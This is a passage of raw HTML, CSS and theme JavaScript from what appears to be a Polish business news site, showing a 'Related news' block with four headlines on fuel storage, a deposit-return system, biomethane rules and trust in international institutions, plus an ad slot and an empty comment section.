<style>body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-family:Roboto!important;font-size:17px!important;font-weight:900!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">Related news</span></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_126 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_126" >
<style>.tdi_126 .td-image-wrap{padding-bottom:57%}.tdi_126 .entry-thumb{background-position:center 50%}.tdi_126 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_126 .td-image-container{display:block;order:0}.ie10 .tdi_126 .td-module-meta-info,.ie11 .tdi_126 .td-module-meta-info{flex:auto}body .tdi_126 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_126 .td-module-meta-info{border-color:#eaeaea}.tdi_126 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_126 .td_module_wrap{float:right}.tdi_126 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_126 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_126 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_126 .td-post-vid-time{display:block}.tdi_126 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;font-weight:400!important}.tdi_126 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_126 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_126 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_126 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_126 .td-read-more{display:none}.tdi_126 .td-author-date{display:inline}.tdi_126 .td-post-author-name{display:inline-block}.tdi_126 .td-post-date,.tdi_126 .td-post-author-name span{display:inline-block}.tdi_126 .entry-review-stars{display:inline-block}.tdi_126 .td-icon-star,.tdi_126 .td-icon-star-empty,.tdi_126 .td-icon-star-half{font-size:15px}.tdi_126 .td-module-comments{display:none}.tdi_126 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_126 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_126 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_126 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -1px 0 0 #000}.tdi_126 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_126 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:17px!important;line-height:1.2!important;font-weight:500!important}.tdi_126 .td-editor-date,.tdi_126 .td-editor-date .td-post-author-name a,.tdi_126 .td-editor-date .entry-date,.tdi_126 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_126 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_126 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_126 .td-module-container:before{bottom:-18px}.tdi_126 .td_module_wrap{clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_126 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_126 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_126 .td_module_wrap .td-module-container:before{display:block!important}.tdi_126 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_126 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_126 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_126 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_126 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .td_module_wrap{padding-left:6px;padding-right:6px}.tdi_126 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_126 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_126 .td-module-container:before{bottom:-18px}.tdi_126 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_126 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_126 .td_module_wrap .td-module-container:before{display:block!important}.tdi_126 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_126 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_126 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_126 .entry-title{font-size:13px!important}.tdi_126 .td-editor-date,.tdi_126 .td-editor-date .td-post-author-name a,.tdi_126 .td-editor-date .entry-date,.tdi_126 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_126 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_126 .td-image-wrap{padding-bottom:75%}.tdi_126 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_126 .td-image-container,.ie11 .tdi_126 .td-image-container{flex:0 0 auto}.tdi_126 .td-module-container{flex-direction:row}.ie10 .tdi_126 .td-module-meta-info,.ie11 .tdi_126 .td-module-meta-info{flex:1}.tdi_126 .td-module-meta-info{padding:0 0 0 12px}.tdi_126 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_126 .td_module_wrap{float:right}.tdi_126 .td-module-container:before{bottom:-10px}.tdi_126 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_126 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_126 .td_module_wrap .td-module-container:before{display:block!important}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_126 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_126 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_126 .entry-title{font-size:15px!important}.tdi_126 .td-editor-date,.tdi_126 .td-editor-date .td-post-author-name a,.tdi_126 .td-editor-date .entry-date,.tdi_126 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_126 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiI1NyIsInBob25lIjoiNzUifQ==","show_excerpt":"none","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_485x360","f_meta_font_family":"","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjIwIn0=","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMjAifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDEycHgifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1903","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "3";
block_tdi_126.block_type = "td_flex_block_1";
block_tdi_126.post_count = "4";
block_tdi_126.found_posts = "1039";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "260";
tdBlocksArray.push(block_tdi_126);
</script><div class="td-block-title-wrap"></div><div id=tdi_126 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/baza-pern-w-debogorzu-zyskala-trzy-nowe-zbiorniki-paliwowe-to-najwiekszy-tego-typu-obiekt-w-polsce/"  rel="bookmark" class="td-image-wrap " title="Baza PERN w Dębogórzu zyskała trzy nowe zbiorniki paliwowe. To największy tego typu obiekt w Polsce" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2025/11/pern-drzazga-inwestycja-foto2_1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/baza-pern-w-debogorzu-zyskala-trzy-nowe-zbiorniki-paliwowe-to-najwiekszy-tego-typu-obiekt-w-polsce/"  rel="bookmark" title="Baza PERN w Dębogórzu zyskała trzy nowe zbiorniki paliwowe. To największy tego typu obiekt w Polsce">Baza PERN w Dębogórzu zyskała trzy nowe zbiorniki paliwowe. To największy tego typu obiekt w Polsce</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-03T21:08:54+01:00" >3 listopada 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/system-kaucyjny-na-razie-w-fazie-przejsciowej-trwa-podpisywanie-umow-miedzy-jego-operatorami-a-sklepami/"  rel="bookmark" class="td-image-wrap " title="System kaucyjny na razie w fazie przejściowej. Trwa podpisywanie umów między jego operatorami a sklepami" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2025/10/kaucyjny-wdrozenie-foto_1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/system-kaucyjny-na-razie-w-fazie-przejsciowej-trwa-podpisywanie-umow-miedzy-jego-operatorami-a-sklepami/"  rel="bookmark" title="System kaucyjny na razie w fazie przejściowej. Trwa podpisywanie umów między jego operatorami a sklepami">System kaucyjny na razie w fazie przejściowej. Trwa podpisywanie umów między jego operatorami a sklepami</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T21:04:45+02:00" >24 października 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/inwestorzy-czekaja-na-odblokowanie-przepisow-biometanowych-maja-byc-wyodrebnione-z-zawetowanej-ustawy-wiatrakowej/"  rel="bookmark" class="td-image-wrap " title="Inwestorzy czekają na odblokowanie przepisów biometanowych. Mają być wyodrębnione z zawetowanej ustawy wiatrakowej" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2025/10/biogaz-prawo-foto.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/inwestorzy-czekaja-na-odblokowanie-przepisow-biometanowych-maja-byc-wyodrebnione-z-zawetowanej-ustawy-wiatrakowej/"  rel="bookmark" title="Inwestorzy czekają na odblokowanie przepisów biometanowych. Mają być wyodrębnione z zawetowanej ustawy wiatrakowej">Inwestorzy czekają na odblokowanie przepisów biometanowych. Mają być wyodrębnione z zawetowanej ustawy wiatrakowej</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-12T21:04:19+02:00" >12 października 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/spada-zaufanie-do-instytucji-miedzynarodowych-pandemia-i-wojna-w-ukrainie-ujawnily-slabosci-onz-i-who-oraz-wzrost-znaczenia-chin/"  rel="bookmark" class="td-image-wrap " title="Spada zaufanie do instytucji międzynarodowych. Pandemia i wojna w Ukrainie ujawniły słabości ONZ i WHO oraz wzrost znaczenia Chin" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2025/10/instytucje-miedzynarodowe-debata-foto.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/spada-zaufanie-do-instytucji-miedzynarodowych-pandemia-i-wojna-w-ukrainie-ujawnily-slabosci-onz-i-who-oraz-wzrost-znaczenia-chin/"  rel="bookmark" title="Spada zaufanie do instytucji międzynarodowych. Pandemia i wojna w Ukrainie ujawniły słabości ONZ i WHO oraz wzrost znaczenia Chin">Spada zaufanie do instytucji międzynarodowych. Pandemia i wojna w Ukrainie ujawniły słabości ONZ i WHO oraz wzrost znaczenia Chin</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-03T21:05:35+02:00" >3 października 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_127" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_128  wpb_row td-pb-row" >
<style scoped>.tdi_128,.tdi_128 .tdc-columns{min-height:0}.tdi_128>.td-element-style>.td-element-style-before{transition:none;-webkit-transition:none;opacity:1}#tdi_127.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_127.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_128,.tdi_128 .tdc-columns{display:block}.tdi_128 .tdc-columns{width:100%}.tdi_128{margin-bottom:30px!important;padding-top:20px!important}.tdi_128 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_131 td_block_template_1">
<style>.tdi_131{margin-bottom:20px!important}@media (max-width:767px){.tdi_131{margin-bottom:10px!important}}</style>
<style>.tdi_131.td-a-rec{text-align:center}.tdi_131.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_131 .td-element-style{z-index:-1}.tdi_131 .td-spot-id-spot_img_hidden{display:none}.tdi_131 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img src="[data-uri]"  alt="spot_img" width="970"  height="90" data-src="https://atlasbusiness.pl/wp-content/uploads/2021/09/corhaz-970-2.jpg" decoding="async" class="lazyload" data-eio-rwidth="400" data-eio-rheight="37" /><noscript><img src="https://atlasbusiness.pl/wp-content/uploads/2021/09/corhaz-970-2.jpg"  alt="spot_img" width="970"  height="90" data-eio="l" /></noscript></a></div></div></div></div></div></div><div id="tdi_132" class="tdc-row"><div class="vc_row tdi_133  wpb_row td-pb-row" >
<style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133{margin-right:10%!important;margin-left:10%!important}.tdi_133 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_133{margin-right:0px!important;margin-left:0px!important}}</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" >

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_136 tdb-comm-layout2 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_136" >
<style>.td-theme-wrap .tdi_136 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_136 .td-subcat-item a:hover,.td-theme-wrap .tdi_136 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_136 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_136 .td-subcat-dropdown:hover .td-subcat-more i{color:#1e73be}.td-theme-wrap .tdi_136 .td-block-title>*{border-color:#1e73be}.td-theme-wrap .tdi_136 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_136 .td_quote_on_blocks,.td-theme-wrap .tdi_136 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_136 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_136 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_136 .td-instagram-user a{color:#1e73be}.td-theme-wrap .tdi_136 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_136 .td-load-more-wrap a:hover{background-color:#1e73be;border-color:#1e73be}.td-theme-wrap .tdi_136 .td-read-more a,.td-theme-wrap .tdi_136 .td-weather-information:before,.td-theme-wrap .tdi_136 .td-weather-week:before,.td-theme-wrap .tdi_136 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_136 .td-post-category,.td-theme-wrap .tdi_136 .td-post-category:hover{background-color:#1e73be}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_136 .comment-link{display:inline-block}.tdi_136 .comment{border-bottom-style:dashed}.tdi_136 .comment .children{border-top-style:dashed}.tdi_136 .comment-form .submit{background-color:#000000;font-family:Roboto!important}.tdi_136 .comment-form .submit:hover{background-color:#1e73be}.tdi_136 .avatar{border-radius:2px}.tdi_136 .td-comments-title a,.tdi_136 .td-comments-title span{font-family:Roboto!important;font-size:17px!important;font-weight:900!important}.tdi_136 cite{font-family:Roboto!important;font-size:15px!important;font-weight:700!important}.tdi_136 .comment-link,.tdi_136 .comment-edit-link{font-family:Roboto!important}.tdi_136 .comment-content p{font-family:Roboto!important;font-size:15px!important;line-height:1.2!important}.tdi_136 .comment-reply-link{font-family:Roboto!important}.tdi_136 .comment-reply-title{font-family:Roboto!important}.tdi_136 input[type=text],.tdi_136 textarea{font-family:Roboto!important}.tdi_136 .comment-form-cookies-consent label,.tdi_136 .logged-in-as,.tdi_136 .logged-in-as a,.tdi_136 .td-closed-comments{font-family:Roboto!important;font-size:13px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (max-width:767px){.tdi_136 .comment-content p{font-size:13px!important}.tdi_136 input[type=text],.tdi_136 textarea{font-size:13px!important}.tdi_136 .comment-form .submit{font-size:13px!important;text-transform:none!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta 